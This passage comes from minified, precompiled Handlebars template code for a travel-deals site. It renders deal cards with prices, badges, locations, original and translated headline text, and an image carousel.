"+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' 